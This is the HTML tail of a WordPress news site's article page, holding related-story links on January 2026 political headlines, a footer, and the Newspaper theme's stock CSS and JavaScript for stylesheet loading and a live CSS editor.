                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697040f001233" data-td_block_id="td_uid_9_697040f001233"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697040f001233" data-td_block_id="td_uid_9_697040f001233"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:13:57+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:39:22+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:05+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697040f504f35
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697040f5050a3"></textarea>
						<div id="td_live_css_uid_1_697040f5050a3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697040f5050a3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697040f5050a3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 02:59:01 -->